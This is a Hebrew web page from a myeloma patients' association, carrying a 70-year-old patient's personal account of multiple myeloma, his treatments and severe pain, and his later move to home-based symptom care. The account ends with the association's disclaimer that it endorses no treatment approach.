					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0fb58da" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2571"><a href="/" class="elementor-item" tabindex="-1">דף הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2575"><a href="https://amen.org.il/medical-information/" class="elementor-item" tabindex="-1">מידע רפואי</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://amen.org.il/medical-information/what-is-myeloma/" class="elementor-sub-item" tabindex="-1">מהי מיאלומה נפוצה?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://amen.org.il/medical-information/when-to-start-treatment/" class="elementor-sub-item" tabindex="-1">מתי מתחילים בטיפול?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://amen.org.il/medical-information/diagnosing-and-monitoring/" class="elementor-sub-item" tabindex="-1">אבחון המחלה ומעקב</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2579"><a href="https://amen.org.il/medical-information/myeloma-treatment/" class="elementor-sub-item" tabindex="-1">הטיפול במיאלומה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://amen.org.il/medical-information/myeloma-treatment/self-transplant/" class="elementor-sub-item" tabindex="-1">השתלה עצמית</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="https://amen.org.il/medical-information/myeloma-treatment/myeloma-treatment-medicine/" class="elementor-sub-item" tabindex="-1">תרופות לטיפול במיאלומה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2578"><a href="https://amen.org.il/medical-information/side-effect/" class="elementor-sub-item" tabindex="-1">טיפול בתופעות לוואי וסיבוכים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2577"><a href="https://amen.org.il/medical-information/clinical-research-2/" class="elementor-sub-item" tabindex="-1">טיפולי חמלה ומחקרים קליניים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2573"><a target="_blank" href="https://guide.amen.org.il" class="elementor-item" tabindex="-1">המדריך למתמודד</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2586"><a href="https://amen.org.il/services-and-benefits/" class="elementor-item" tabindex="-1">הטבות וזכויות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://amen.org.il/services-and-benefits/there-is-someone-to-talk-to/" class="elementor-sub-item" tabindex="-1">יש עם מי לדבר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://amen.org.il/services-and-benefits/benefits/" class="elementor-sub-item" tabindex="-1">הטבות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://amen.org.il/services-and-benefits/improving-the-medical-basket/" class="elementor-sub-item" tabindex="-1">שיפור סל התרופות והשירות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://amen.org.il/services-and-benefits/knowledge-is-power/" class="elementor-sub-item" tabindex="-1">מידע הוא כח</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2581"><a href="https://amen.org.il/services-and-benefits/rights/" class="elementor-sub-item" tabindex="-1">זכויות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7236"><a href="https://amen.org.il/calendar/" class="elementor-item" tabindex="-1">אירועים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2580"><a href="https://amen.org.il/personal-story/" class="elementor-item" tabindex="-1">סיפורים אישיים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4904"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">אודות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4289"><a href="https://amen.org.il/about/" class="elementor-sub-item" tabindex="-1">חזון ומטרות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="https://amen.org.il/about/staff-of-the-association/" class="elementor-sub-item" tabindex="-1">הצוות של אמ”ן</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4370"><a href="https://amen.org.il/about/about-us/" class="elementor-sub-item" tabindex="-1">מי אנחנו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3360"><a href="https://amen.org.il/about/international-connections/" class="elementor-sub-item" tabindex="-1">קשרים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="https://amen.org.il/about/founders/" class="elementor-sub-item" tabindex="-1">המייסדים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://amen.org.il/whats-new-1/" class="elementor-item" tabindex="-1">מה חדש</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single" data-elementor-id="2271" class="elementor elementor-2271 elementor-location-single post-7499 stories type-stories status-publish format-standard has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fdf56cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fdf56cd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6593069&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0223cd3" data-id="0223cd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9018c21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9018c21" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;51c8496&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6f87604" data-id="6f87604" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-724e5c4 elementor-widget elementor-widget-spacer" data-id="724e5c4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d4f51b" data-id="1d4f51b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0aa456f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="0aa456f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">לחיות עם תופעות הלוואי</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-189d182 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="189d182" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">שלמה יואלי</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">•</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">26.9.2021</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-170f76b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="170f76b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e11ca9e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0a8ef5f" data-id="0a8ef5f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a2e5069" data-id="a2e5069" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4b90df4 elementor-widget elementor-widget-theme-post-content" data-id="4b90df4" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>שמי שלמה יואלי, אני בן 70, נשוי, אב לבת וסב לשתי נכדות, גר בזכרון יעקב.</p>



<p>עד נובמבר 2015, לצד עבודתי בחברה למחצבות אבן וייצור בטון, עסקתי בספורט אתגרי של רכיבת אופני הרים בסרגל מאמץ מאד גבוה ובסקי שלג מספר פעמים בשנה. </p>



<p>בנובמבר 2015, לאחר שתי נפילות בעת רכיבה על אופניים, דבר שלא אירע לי קודם לכן, הרגשתי כאב חד במפרק ירך שמאל עד כדי קושי בהליכה, והזדקקתי למקל הליכה.<br>פניתי לרופאת המשפחה בקופ&quot;ח מכבי שהפנתה אותי לאורתופד מומחה. במשך שבועיים ביצעתי בדיקות רנטגן, אולטרה סאונד ו-סי.טי. הממצאים הצביעו על גוש לא ברור באגן הירכיים מעל מפרק הירך. בבדיקה האחרונה אצל אותו הרופא הוא אמר לי שהוא אינו יודע במה מדובר ועליו לברר המצב.<br>נטלתי יוזמה ופניתי למנהל המחלקה האורתופדית אונקולוגית באיכילוב, פרופ' יהודה קולנדר [פרש לגמלאות לאחרונה], שזימן אותי אליו למרפאתו הפרטית מעכשיו לעכשיו. בבדיקתו אמר לי שיש חשד לגידול ממאיר והפנה אותי לאיכילוב לביצוע ביופסיה. לאחר שבועיים בפגישה במשרדו בישר לנו פרופ' קולנדר שיש לי מיאלומה נפוצה. נכחו בפגישה חוץ ממני גם אשתי ובתי. מיאלומה נפוצה? שתקתי אבל הסתכלתי עליו בהרמת גבות, מה זה אומר? עברו מספר שניות עד להתעשותו ולהוציא מפיו את המילה סרטן באגן, והיפנה אותי להמשך טיפול במערכת ההמטולוגית בניהולה של פרופ' עירית אביבי.</p>



<p>תוך שבוע מהגיעי למערך ההמטולוגי החליטה פרופ' אביבי שהיא תהיה הרופאה המטפלת בי, והפנתה אותי לביצוע 25 הקרנות באגן. לאחר ההקרנות והסרת הגידול התברר שיש נזק גדול בעצם אגן הירכיים ובפועל עצם האגן התפוררה במרווח שמעל 10 ס&quot;מ. לאחר 3 חודשים ביצעתי ניתוח להשתלת עצם מלאכותית ומילוי הנזק שנגרם באגן.<br>בהמשך המחצית השנייה של 2016 הרגשתי יחסית טוב, אך בבדיקות שגרה ראינו שהמיאלומה חזרה לאותו מקום, ללא גרורות.</p>



<p>מאז, נובמבר 2016 ועד מרס 2020 עברתי מספר ניתוחים, השתלת מח עצם שלא הצליחה ו- 4 קווי טיפול, כאשר רק קו הטיפול האחרון הצליח לרסן את המיאלומה ולהחזיר את ערכי השרשרת הקלה בחזרה לנורמה.</p>



<p>בעיית הכאב הלכה והתפתחה באופן מאד דרמטי לבעיה העיקרית שלי. ניסינו, פרופ' אביבי עם מספר מומחים לכאב ואני, למצוא מזור או הקלה לכאב שהגיע לעוצמות מאד חריגות, עד לכדי פנייתי לארגון &quot;דיגניטאס&quot; השוויצרי להמתת חסד.&nbsp;</p>



<p>בשנת 2020 עברתי שני טיפולים במערכת העצבים ע&quot;י ד&quot;ר עידו שטראוס, מנהל היחידה הנוירוכירורגית הפליאטיבית באיכילוב, שהצליחו רק בחלקם, והכאב ממשיך ללוות אותי גם היום, אם כי בעוצמה מוגבלת, כך שזנחתי את תכניתי לסיום חיי.</p>



<p>במשך כל תקופת המחלה אני מנהל מעקב מאד מפורט באשר לניהול המחלה ע&quot;י פרופ' אביבי ולכל הבדיקות שערכתי ועורך. באמצעות המעקב השוטף והפגישות עם פרופ' אביבי השכלנו להגיע לדו שיח שאפשר לשנינו, להערכתי, להגיע לאותו קו טיפול יעיל במיאלומה.</p>



<p>מבחינתי, השינוי במערכת הרפואית וגם בציבור החולים, של מעורבות ושיתוף בתהליכי הטיפול, הם אלו שמבטיחים הקלה ומזור לחולה וביטחון אצל הרופא המטפל בדרך קבלת ההחלטות לאופני הטיפול.</p>



<p>דבר נוסף שמבחינתי מהווה גישה בתהליך הוא חשיבה שונה, &quot;מחוץ לקופסא&quot;, שתומכת ומסייעת בהתמודדות עם חוויית הסרטן. כוונתי לתהליך הביולוגי שכולנו עוברים – לידה, צמיחה, בליה ומוות. מחלה (כל מחלה) הינה חלק מאותו תהליך של שלב הבליה והמוות, ומכאן שגם אופן הטיפול צריך להשתנות. מתוך מחשבה זו עזבתי במרס 2020 את איכילוב עם המון הערכה לרופאים שטיפלו בי ובעת הצורך, בכל פנייה שלי אליהם, הם נענים.</p>



<p>עברתי לטיפול של חברת 'צבר' שמעניקים טיפול בבית, כאשר הגישה הטיפולית הינה החולה עצמו. כלומר, מה מציק לחולה או מה משבש את איכות חייו. הפתרון הרפואי של רופאי 'צבר' הוא לתת תשובה לסימפטום המתואר ע&quot;י החולה ולהקל על חייו, בשונה מהגישה בבית החולים שם המושא הינו המחלה ולא החולה. לאחר שבמשך 5 שנים בבית החולים ניסינו ללא הצלחה למצוא מזור לכאב ולעיתים אף גרמנו להחמרת הכאב, עם המעבר ל'צבר&quot; והשינוי בגישה הטיפולית הצלחנו להפחית בעוצמת הכאב. נכון שהסתייענו בידע וחידושי הטכנולוגיה שפותחו ע&quot;י חוקרי ורופאי בית החולים, אך הטיפול נעשה בגישה טיפולית שונה – <strong>גישה של טיפול בחולה ולא במחלה.</strong></p>



<p>נכון להיום, עת כתיבת המאמר, המיאלומה ברמיסיה כבר מעל שנתיים, ומאז שעזבתי את מערכת בית החולים הפסקתי את כל הטיפולים במערכת ההמטולוגית. גם עוצמת הכאבים פחתה, דבר שמאפשר לי להנות מהמשפחה מעת לעת.</p>



<p>אינני יודע אם שיטת הטיפול בה בחרתי מתאימה לכל אחת ואחד, כל אחד מאיתנו נדרש להחליט ולבחור את אופני הטיפול שמתאימים לו. בסופו של יום, האחריות לבריאותנו&nbsp; המנטאלית והפיזיולוגית מוטלת עלינו, על הלוקים במחלה עצמה, ואני שלם עם הדרך שבה בחרתי עבור עצמי.</p>



<hr class="wp-block-separator has-css-opacity"/>



<p>אמ&quot;ן אינה ממליצה על גישת טיפול זו או אחרת, או על אי טיפול. בכל מקרה, יש להיוועץ עם הרופא המטפל. </p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="54" class="elementor elementor-54 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fa84f90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa84f90" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;af87447&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fdd7c4" data-id="6fdd7c4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-562de2d elementor-widget elementor-widget-shortcode" data-id="562de2d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>
    
jQuery(document).ready(function($) {
    $('#mydiv').hide();
    $(window).scroll(function() {
        if ($(document).scrollTop() > 100) {
            $('#mydiv').fadeIn('slow');
        }
        else {
            $('#mydiv').fadeOut('slow');
        }
    });
});
</script></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-51b3ee0 elementor-widget elementor-widget-heading" data-id="51b3ee0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">צרו קשר </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e85d98 elementor-widget elementor-widget-menu-anchor" data-id="0e85d98" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="cont"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3d008bd elementor-widget elementor-widget-heading" data-id="3d008bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">כתבו לנו ונהיה בקשר</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-653b018 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="653b018" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="טופס חדש" aria-label="טופס חדש">
			<input type="hidden" name="post_id" value="54"/>
			<input type="hidden" name="form_id" value="653b018"/>
			<input type="hidden" name="referer_title" value="Page not found - עמותת אמ”ן" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-33 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								שם							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם מלא*" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="דוא&quot;ל*" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-message elementor-col-33 elementor-field-required">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								טלפון							</label>
								<input size="1" type="tel" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון*" required="required" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100 elementor-field-required">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								הודעה							</label>
														<input size="1" type="text" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="הודעה*" required="required">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_028c33d elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_028c33d"><div class="elementor-g-recaptcha" data-sitekey="6Lfy5rEbAAAAAOGtjJ1JgEEmG6JsbMqX_yQ8vLwJ" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-grow" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">שליחה</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-7db8111 elementor-widget elementor-widget-heading" data-id="7db8111" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://amen.org.il/privacy_policy/" target="_blank">מדיניות פרטיות לחץ כאן</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-37cf2db elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="37cf2db" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;09ecf85&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-326c0ce7" data-id="326c0ce7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
